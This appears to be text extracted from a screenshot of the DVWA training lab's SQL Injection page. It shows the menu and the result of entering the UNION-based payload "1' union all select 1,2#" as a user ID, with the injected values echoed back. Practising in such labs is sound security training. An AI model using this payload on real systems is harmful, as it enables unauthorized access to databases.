 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' union all select 1,2#
First name: admin
Surname: admin
ID: 1' union all select 1,2#
First name: 1
Surname: 2